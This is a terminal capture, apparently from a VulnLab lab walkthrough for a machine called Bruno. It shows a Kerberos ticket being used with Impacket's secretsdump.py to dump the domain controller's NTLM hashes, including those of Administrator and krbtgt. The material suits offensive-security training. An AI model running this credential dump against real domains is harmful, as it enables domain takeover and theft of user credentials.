 ~/vulnlab/Bruno
❯ export KRB5CCNAME=./bruno_ticket.ccache
~/vulnlab/Bruno
❯ secretsdump.py 'brunodc$'@brunodc.bruno.vl -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
File System
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13735c7d60b417421dc6130ac3e0bfd4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:926afc778f7a1406b77513d875520c6f:::
bruno.vl\svc_net:1103:aad3b435b51404eeaad3b435b51404ee:c4f34b79030a4329c7929a71c79baf38:::
bruno.vl\svc_scan:1104:aad3b435b51404eeaad3b435b51404ee:c4f34b79030a4329c7929a71c79baf38:::
bruno.vl\Chloe.Ball:1106:aad3b435b51404eeaad3b435b51404ee:4efe75a82ece893bd878ca66c04e1cc5:::
bruno.vl\Kayleigh.Patel:1107:aad3b435b51404eeaad3b435b51404ee:821550a6d75171382849d63e3c12dad1:::
bruno.vl\Donna.Harrison:1108:aad3b435b51404eeaad3b435b51404ee:120ca8e1b8d4fecc5d7417b638f30d0c:::
bruno.vl\Charles.Young:1109:aad3b435b51404eeaad3b435b51404ee:3d50f4c837cef7cf5143767553b6cc19:::
bruno.vl\Graeme.Grant:1110:aad3b435b51404eeaad3b435b51404ee:e5b5bc6a01fd48adc0f67a71629b5c19:::
bruno.vl\Natalie.Anderson:1111:aad3b435b51404eeaad3b435b51404ee:880c8cb0afc411db5d4b8a3159577d44:::
bruno.vl\Sam.Owen:1112:aad3b435b51404eeaad3b435b51404ee:830681ca97d7f828f939e5f9cdfed754:::
bruno.vl\Jeremy.Singh:1113:aad3b435b51404eeaad3b435b51404ee:8b1263356938ce9d149f3518e67b9959:::
bruno.vl\Kieran.Day:1114:aad3b435b51404eeaad3b435b51404ee:2f80b61c70a348160f4632cef9a6215b:::
bruno.vl\Hugh.Young:1115:aad3b435b51404eeaad3b435b51404ee:78eef081a8838baca1f2f547ce6f935a:::
BRUNODC$:1000:aad3b435b51404eeaad3b435b51404ee:c51a984678bdb1e19dec1358ceae744a:::